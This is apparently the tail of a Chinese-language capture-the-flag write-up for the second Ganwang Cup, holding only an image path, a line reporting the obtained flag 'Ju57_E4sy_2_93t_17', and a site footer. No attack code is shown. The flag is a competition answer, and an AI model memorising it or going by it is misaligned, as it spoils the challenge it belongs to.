
拿到flag,flagJu57_E4sy_2_93t_17
以上是关于[第二届赣网杯]部分wp的主要内容,如果未能解决你的问题,请参考以下文章